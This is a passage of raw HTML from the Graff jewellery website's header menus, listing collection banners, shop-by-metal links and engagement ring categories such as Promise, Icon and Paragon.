                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
